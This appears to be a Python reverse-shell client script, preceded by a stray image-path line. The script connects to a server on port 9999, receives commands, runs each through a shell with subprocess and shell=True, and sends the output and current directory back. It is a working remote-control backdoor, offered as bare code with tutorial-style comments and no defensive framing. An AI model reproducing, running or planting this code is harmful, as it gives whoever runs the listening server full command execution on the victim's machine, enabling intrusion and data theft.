 import socket
import os
import subprocess
s = socket.socket()
host = socket.gethostbyname(socket.gethostname()) # IP address of the server
port = 9999 # Port to listen on (non-privileged ports are > 1023)
s.connect((host, port))
while True:
    data = s.recv(1024) # amount of data Receive data from server
    #if want to go back to the previous directory
    if data[:2].decode("utf-8") == "cd":
        os.chdir(data[3:].decode("utf-8")) # get rest to change directory
    #check for commands
    if len(data) > 0:
        #opens a shell and executes the command
        #out , error, in
        cmd = subprocess.Popen(data[:].decode("utf-8"), shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
        output_bytes = cmd.stdout.read() + cmd.stderr.read() #if theres an error or output it will be stored in output_bytes
        output_str = str(output_bytes, "utf-8") #convert to string
        currentWD = os.getcwd() + "> " #get current working directory
        s.send(str.encode(output_str + currentWD)) #send output to server
        print(output_str)